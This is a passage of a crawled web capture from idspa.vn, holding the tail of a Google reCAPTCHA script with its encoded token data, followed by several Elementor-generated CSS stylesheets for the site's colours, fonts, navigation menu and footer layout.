E8O2w43DrcOND8Oyw7gFBsOrwrMnwqFzwq7ChMKJIcKgwovDo8KaH8Ojw7PDrMOqw7/[base64]/CrsO8VUfDocOpw5TDs8OoGxAlw6J+awN3FMOfbMOhZcKqwpV0w5lhBz5ew4DClgpWwp1ww7DCsRFFwrDCnMO3wr/CoSBAQDl8bn7CuMONCzcwwoZyDcOGw4daC8KXDsKcw4nDkDzCpMOXw4vDsl9vwozDq1rDjcK/RMO1wobCoBc9w545HcOEw65FAErDulhkccOuwrfDvsONw7TChhlpwrgRDgfDgQ3CmUTDmcO8YioUwqHDr8Knw7nDiMK6w4jCrcOzX0/Ch8KNw4XCqUstwrbDllrDgcORJsOEwpbDksKCQR3DiRzCn8OtBsKNwqLChUglwqHCscKgwr5XK8KlQkrDr8OmMgBpw77DiRBoGMKXwpRAQ8Opw7NSwqFKw5EEwrR6fMKlw4DCksKywr/DncK5DXLDr2jDsW7CnglEwrXCuDEXVsKKw4ZGbMKlGH4gDCERUMOywpHCmMKBw7TCqMKLecOaDVAOP8KablASwpDDmMOJw4LCnsO/w4Isw5h6BcOHwpDDgQHDsUcAwqVUw5pXwr7CtUdQB2I2wqIEw7DDtsKSNBQOTsOUw7tlBHRRwoN/w7s2F1EFworCvGHDlEkLUsKHZw7CksOdFlRwEhjDrMOswonCuCYsTsOJw5TCrBtQN13CuhDClkEpwoEycMKyw5fCmcKdNiAVwpPClB/CjllcwrImw7rClkoXMD8gw6HCh8KqGsOfFB/DnEfDiMK9wpzDsz1zSsK/NkPDvB3CkcORwoB9ShvDqcKEYTguGk7Ds8OAwpgtw6LDg8O4w6bCkcOMwqTCgg/CoFo/L19Fw7zCh8OxCy/Dr8O2wo9FwrfDssOZwpLCrsOQw7PCm8OHwqPCq8KTOMOCasKrwr7CqlVcw67CuQUwJcOTLSUaD8Ojw6dwwo1Pw6/[base64]/bsKkKGfDv8Kbwod9RGHDtjLDg8K/WStTw65Tw59Xw61Aw7HCusO1IcOYw63DpMOrZBIvw756w5MVS8O2Bmt5wrpKwqDCscKVeFtQN8O7w67Ci8OPw7TDnQgnI8KZAMKrWxIcB07Crm01w6PDhsOgwr/[base64]/CtcK7XA/CjcK6wqLCrsOcYMOYbcO4MsKBfwHDsMKYaA41wrVqDsOLw7MKwpfDncKFEjxDwqQebsKlf8O5Mz/DjirDiMKyIsKcesOsU8OEbmFOw6YKw5siwqZxeMOJw5HCmXrDm8O1w7PCiMKyw7zCt8K6w7TCusOcw63DgxlNfGZRUsKgwp4kZnjCnjbDsyTCgcKTP8Kiw6VmU8KhCMKfecOIa314JMKLFVEqbAPCuQ/CpyVBfcK8w5rDqsOhwrEIT3jDiFAUwrDDgw/Cv31SwrzDssKGDn7DrWvCr8OaAmnDjHvDrMKrbcO0HsKrw4DDlcKjwqsww6vCh8O/bijCmWbCnnvCvXtpwp/DsEsRUG0IAcOsdMK2w5vCosKPHMOFw48DK8Ovw6LDkcKuw5bDhsKAwqnDsybDnU7Dq08lOw/[base64]/CoGLCiMKpwrnClyUvwohSw5TCjMK9wrTCumHDjhMMw6vCusKMw7IkwpvCtRExwrzCslBbZcOnIsK5wpRewrNMwo3Cq8OqFVp5wqlKwq7CunDDggjDoxDCgT8Mw49/McKEYVzDkyoxen5Uf8Kkw4HCqwB0w5DDgMOIw5PDln54NUQsw7nDrUDDulghACFkQcKawqMrdMO2w4bDkQQOLsONwrXCr8K7N8ORGMOCwo1KcsOMBBc2U8OVw7vChcKuwqRlw58ibH7Coi3DmMKAw7HCscOOLRFYYEEGH23Dq1XDnQ/[base64]/CisKrw4rCq8KObsOnwrQvYQ8QTirDtgzCmcK5GcOOfz/CgTNbL8Klw4lmwrV2wqjCmMK0wozCiMKEXsO4QgnCpMOPwpfCggRhw64YFcKvw6RKA8OwMUHCqU/ClhNaKMKBdiHDv8KswozDvAXDtzrDuMK2HnEaw4nCljPDmG3DtSNnDMKnR8OrF0/Dt8Kew7HDlcKkZzzCpms2NsO2FMOUwqpvw5zChcOQEMKjw6jCnwPDpQbCmE1SVMK8d3w3w4nCvShOacOWwoHClDjDmXgNw6lWwosgTW3CmVTDgWXCugrDs37Doz/CksOvwo0Lw7NNw5jCgkNhwqJfwp7Ct0TCvMKRw7rCicOtMMOiwpU+EFtVw6nCmsOEw7Fqw7fCtsKNQjLDpCPCsFHCpMOdNMOhwpd4wqtcwrZDwp4Nw68awqXCpMKoU8KnwrbCmcK7EcOraMKlM8OGUcO6w4/CrEsVw6Ntwo4Mwo/[base64]/CmgbDsMOywox0w5XCrMKIcSjCusOlTDHCmm3Cn8KpCCvCs8Osw5fDtmYdwp5Kw5IAGcK6CEl1YDgZw7dYwrLDtxl8bsOPD8KLbsO7w7/CicOQBQfCpsO7d8KlEsK8wr8UwrtewrLCtcOgw4dhwp/DiMK+wqM2w5zDgxLCthciwqUpwpN/w4rDjCZwFMKXwrPDlsOuRX4ha8Khw4wow7/CqXUgwrrDssOiwprCmcKtw4TCi8OsFsKpwox1wpgtw7cK\x22],null,[\x22conf\x22,null,\x226LfxlZQjAAAAAMfvkeMm-DgwDGai0ivc3wRrwmh8\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://idspa.vn:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ezgulfU9Jk/YriAO5sKbWjD6G/5eKmPxWGS8Mkl+PUg\\u003d\x22,0,0,null,1,1769048247079,0,0,[18,35,6,160,73],null,[219,4,109],\x22RC-pG-21H43rLThUg\x22,null,null,null,null,null,\x220dAFcWeA49npjpn_ICKVAfdZbT6XUOYIDLaIahkWxwUN2hbLLUM76nMWOyuSGbpm7JjDgFZW0DaDay2p8PAEH45zvBYeE1NqG9gQ\x22,1769131047187]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://idspa.vn/wp-content/uploads/elementor/css/post-5302.css?ver=1678846950
body_size: 363
content:
.elementor-kit-5302{--e-global-color-primary:#057DDA;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#F48C1C;--e-global-color-38385255:#4054B2;--e-global-color-60aeab24:#23A455;--e-global-color-729fb6ba:#000;--e-global-color-1848e67e:#FFF;--e-global-color-90b3dc7:#03A4F4;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1025px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:768px;}}

--- FILE ---
content_type: text/css
request_url: https://idspa.vn/wp-content/uploads/elementor/css/post-10470.css?ver=1674136049
body_size: 1646
content:
.elementor-10470 .elementor-element.elementor-element-51ea3815 > .elementor-container{min-height:100px;}.elementor-10470 .elementor-element.elementor-element-51ea3815 > .elementor-container:after{content:"";min-height:inherit;}.elementor-10470 .elementor-element.elementor-element-51ea3815 .elementor-repeater-item-2ea00a6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-10470 .elementor-element.elementor-element-7834f249.elementor-column .elementor-column-wrap{align-items:center;}.elementor-10470 .elementor-element.elementor-element-7834f249.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10470 .elementor-element.elementor-element-7834f249 > .elementor-element-populated{margin:0px 0px 0px 30px;}.elementor-10470 .elementor-element.elementor-element-4068776d{text-align:center;}.elementor-10470 .elementor-element.elementor-element-4068776d .elementor-image img{width:155px;}.elementor-bc-flex-widget .elementor-10470 .elementor-element.elementor-element-7ebf9a3.elementor-column .elementor-column-wrap{align-items:center;}.elementor-10470 .elementor-element.elementor-element-7ebf9a3.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10470 .elementor-element.elementor-element-7ebf9a3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-menu-toggle{margin-left:auto;background-color:rgba(255,255,255,0);font-size:25px;border-width:0px;border-radius:0px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;letter-spacing:0px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main .elementor-item{color:#057DDA;padding-left:0px;padding-right:0px;padding-top:35px;padding-bottom:35px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main .elementor-item:focus{color:#F46824;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#61CE7000;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed .elementor-item:before,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed .elementor-item:after{border-color:#61CE7000;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#1C78D8;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#F3761D;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#F3761D;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-underline .elementor-item:after,
					 .elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-overline .elementor-item:before,
					 .elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-double-line .elementor-item:before,
					 .elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-double-line .elementor-item:after{height:2px;}body:not(.rtl) .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:29px;}body.rtl .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:29px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:29px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a, .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-menu-toggle{color:#3d4459;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-1848e67e );}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a:hover,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-menu-toggle:hover{color:var( --e-global-color-1848e67e );}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a:hover,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a.highlighted{background-color:#f46824;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a.elementor-item-active{color:#4632da;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown .elementor-item, .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 2px 15px 0px rgba(0,0,0,0.1);}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;padding-top:15px;padding-bottom:15px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:var( --e-global-color-secondary );border-bottom-width:1px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 div.elementor-menu-toggle{color:#057DDA;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 div.elementor-menu-toggle:hover{color:#F48C1C;}.elementor-bc-flex-widget .elementor-10470 .elementor-element.elementor-element-4fbf3610.elementor-column .elementor-column-wrap{align-items:center;}.elementor-10470 .elementor-element.elementor-element-4fbf3610.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10470 .elementor-element.elementor-element-4fbf3610 > .elementor-element-populated{margin:0px 30px 0px 0px;}.elementor-10470 .elementor-element.elementor-element-d768165 .elementor-button .elementor-align-icon-right{margin-left:27px;}.elementor-10470 .elementor-element.elementor-element-d768165 .elementor-button .elementor-align-icon-left{margin-right:27px;}.elementor-10470 .elementor-element.elementor-element-d768165 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:19px;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-color:#00F2FF;border-radius:20px 20px 20px 20px;}.elementor-10470 .elementor-element.elementor-element-51ea3815:not(.elementor-motion-effects-element-type-background), .elementor-10470 .elementor-element.elementor-element-51ea3815 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(130deg, #FFFFFF 74%, #F5F7F7 100%);}.elementor-10470 .elementor-element.elementor-element-51ea3815{box-shadow:0px 10px 20px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-90px;padding:5px 0px 0px 0px;z-index:10;}.elementor-10470 .elementor-element.elementor-element-51ea3815 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-10470 .elementor-element.elementor-element-7834f249 > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-10470 .elementor-element.elementor-element-4068776d{text-align:left;}.elementor-10470 .elementor-element.elementor-element-4068776d .elementor-image img{width:130px;}.elementor-10470 .elementor-element.elementor-element-4068776d > .elementor-widget-container{padding:25px 0px 0px 10px;}.elementor-10470 .elementor-element.elementor-element-7ebf9a3 > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown .elementor-item, .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a{padding-top:25px;padding-bottom:25px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 > .elementor-widget-container{padding:25px 10px 0px 0px;}.elementor-10470 .elementor-element.elementor-element-4fbf3610 > .elementor-element-populated{padding:0% 15% 0% 5%;}}@media(min-width:768px){.elementor-10470 .elementor-element.elementor-element-7834f249{width:14.161%;}.elementor-10470 .elementor-element.elementor-element-7ebf9a3{width:69.861%;}.elementor-10470 .elementor-element.elementor-element-4fbf3610{width:15.974%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10470 .elementor-element.elementor-element-7834f249{width:50%;}.elementor-10470 .elementor-element.elementor-element-7ebf9a3{width:50%;}.elementor-10470 .elementor-element.elementor-element-4fbf3610{width:30%;}}@media(max-width:767px){.elementor-10470 .elementor-element.elementor-element-7834f249{width:50%;}.elementor-10470 .elementor-element.elementor-element-7834f249 > .elementor-element-populated{padding:20px 0px 0px 20px;}.elementor-10470 .elementor-element.elementor-element-4068776d{text-align:left;}.elementor-10470 .elementor-element.elementor-element-4068776d .elementor-image img{width:120px;}.elementor-10470 .elementor-element.elementor-element-4068776d > .elementor-widget-container{padding:25px 0px 0px 0px;}.elementor-10470 .elementor-element.elementor-element-7ebf9a3{width:50%;}.elementor-10470 .elementor-element.elementor-element-7ebf9a3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 > .elementor-widget-container{padding:25px 20px 0px 0px;}.elementor-10470 .elementor-element.elementor-element-4fbf3610{width:100%;}.elementor-10470 .elementor-element.elementor-element-4fbf3610.elementor-column{order:2;}.elementor-10470 .elementor-element.elementor-element-51ea3815{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://idspa.vn/wp-content/uploads/elementor/css/post-1334.css?ver=1688003347
body_size: 1524
content:
.elementor-1334 .elementor-element.elementor-element-61c9c99 > .elementor-container{max-width:1200px;}.elementor-1334 .elementor-element.elementor-element-61c9c99:not(.elementor-motion-effects-element-type-background), .elementor-1334 .elementor-element.elementor-element-61c9c99 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(330deg, #0700dd 0%, #00f2ff 82%);}.elementor-1334 .elementor-element.elementor-element-61c9c99 > .elementor-background-overlay{background-image:url("https://idspa.vn/wp-content/plugins/elementor/assets/images/placeholder.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.15;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1334 .elementor-element.elementor-element-61c9c99{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 50px 0px;}.elementor-1334 .elementor-element.elementor-element-61c9c99 > .elementor-shape-top svg{width:calc(230% + 1.3px);height:100px;transform:translateX(-50%) rotateY(180deg);}.elementor-1334 .elementor-element.elementor-element-206fd70 > .elementor-element-populated{margin:30px 0px 0px 0px;}.elementor-1334 .elementor-element.elementor-element-c30c984 > .elementor-element-populated{margin:19px 19px 19px 19px;}.elementor-1334 .elementor-element.elementor-element-4407b48{text-align:left;}.elementor-1334 .elementor-element.elementor-element-4407b48 .elementor-image img{width:81%;}.elementor-1334 .elementor-element.elementor-element-4407b48 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-icon i{font-size:14px;}.elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-icon svg{width:14px;}.elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-text{color:#050202;}.elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-a15beb4 > .elementor-element-populated{margin:18px 18px 18px 18px;padding:6px 6px 6px 6px;}.elementor-1334 .elementor-element.elementor-element-43f416a .elementor-heading-title{color:#020000;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;}.elementor-1334 .elementor-element.elementor-element-43f416a > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-icon i{font-size:14px;}.elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-icon svg{width:14px;}.elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-text{color:#050202;}.elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-978dd65 > .elementor-element-populated{margin:19px 19px 19px 19px;}.elementor-1334 .elementor-element.elementor-element-69715fd .elementor-heading-title{color:#020000;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;}.elementor-1334 .elementor-element.elementor-element-69715fd > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:14px;}.elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );width:14px;}.elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-text{color:#050202;}.elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-0be0564 > .elementor-element-populated{margin:19px 19px 19px 19px;}.elementor-1334 .elementor-element.elementor-element-231314d .elementor-text-editor{text-align:left;}.elementor-1334 .elementor-element.elementor-element-231314d{color:#AEAACB;}.elementor-1334 .elementor-element.elementor-element-231314d > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1334 .elementor-element.elementor-element-8e98f74 .elementor-heading-title{color:#F9F6F2;font-size:15px;font-weight:600;}.elementor-1334 .elementor-element.elementor-element-d40162f .elementor-repeater-item-4261f62.elementor-social-icon{background-color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-d40162f .elementor-repeater-item-4261f62.elementor-social-icon i{color:#2255EE;}.elementor-1334 .elementor-element.elementor-element-d40162f .elementor-repeater-item-4261f62.elementor-social-icon svg{fill:#2255EE;}.elementor-1334 .elementor-element.elementor-element-d40162f .elementor-repeater-item-6b456a7.elementor-social-icon{background-color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-d40162f .elementor-repeater-item-6b456a7.elementor-social-icon i{color:#FF9000;}.elementor-1334 .elementor-element.elementor-element-d40162f .elementor-repeater-item-6b456a7.elementor-social-icon svg{fill:#FF9000;}.elementor-1334 .elementor-element.elementor-element-d40162f{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-1334 .elementor-element.elementor-element-d40162f .elementor-widget-container{text-align:center;}.elementor-1334 .elementor-element.elementor-element-d40162f .elementor-icon{border-radius:50% 50% 50% 50%;}.elementor-1334 .elementor-element.elementor-element-d40162f > .elementor-widget-container{padding:26px 0px 0px 0px;}.elementor-1334 .elementor-element.elementor-element-c2c3533 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1334 .elementor-element.elementor-element-c2c3533{margin-top:4px;margin-bottom:20px;padding:7px 7px 7px 7px;}.elementor-1334 .elementor-element.elementor-element-9bf6489 .elementor-text-editor{text-align:center;}.elementor-1334 .elementor-element.elementor-element-9bf6489{color:#2F2F2F;font-size:15px;}.elementor-1334 .elementor-element.elementor-element-9bf6489 > .elementor-widget-container{margin:3px 0px 0px 0px;}@media(max-width:1024px){.elementor-1334 .elementor-element.elementor-element-61c9c99 > .elementor-background-overlay{background-position:center left;}.elementor-1334 .elementor-element.elementor-element-61c9c99 > .elementor-shape-top svg{height:70px;}.elementor-1334 .elementor-element.elementor-element-61c9c99{padding:5% 5% 5% 5%;}.elementor-1334 .elementor-element.elementor-element-4407b48 .elementor-image img{width:23%;}.elementor-1334 .elementor-element.elementor-element-69715fd > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-1334 .elementor-element.elementor-element-8e98f74{text-align:center;}}@media(max-width:767px){.elementor-1334 .elementor-element.elementor-element-61c9c99{padding:15% 5% 5% 5%;}.elementor-1334 .elementor-element.elementor-element-4407b48{text-align:center;}.elementor-1334 .elementor-element.elementor-element-4407b48 .elementor-image img{width:52%;}.elementor-1334 .elementor-element.elementor-element-4407b48 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-1334 .elementor-element.elementor-element-43f416a{text-align:center;}.elementor-1334 .elementor-element.elementor-element-43f416a > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-1334 .elementor-element.elementor-element-69715fd{text-align:center;}.elementor-1334 .elementor-element.elementor-element-69715fd > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-1334 .elementor-element.elementor-element-231314d .elementor-text-editor{text-align:center;}.elementor-1334 .elementor-element.elementor-element-8e98f74{text-align:center;}.elementor-1334 .elementor-element.elementor-element-9bf6489 .elementor-text-editor{text-align:center;}}@media(min-width:768px){.elementor-1334 .elementor-element.elementor-element-c30c984{width:28%;}.elementor-1334 